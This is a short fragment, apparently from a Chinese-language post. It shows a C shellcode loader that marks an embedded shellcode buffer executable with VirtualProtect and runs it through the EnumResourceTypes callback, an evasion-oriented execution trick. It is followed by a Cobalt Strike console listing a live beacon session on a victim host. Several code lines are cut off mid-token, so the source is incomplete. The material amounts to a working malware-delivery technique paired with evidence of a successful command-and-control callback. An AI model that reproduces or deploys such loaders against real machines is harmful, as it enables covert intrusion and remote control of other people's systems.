 int main() {
unsigned char shellcode[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\
DWORD oldProtect = 0;
BOOL ret = VirtualProtect((LPVOID)shellcode, sizeof shellcode, PAGE_EXECUT
EnumResourceTypes(0, (ENUMRESTYPEPROC)(char*)shellcode, 0);
}
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.1.106 192.168.154.1 11 SD DESKTOP-0... CallBackByP... 6988 x86 51s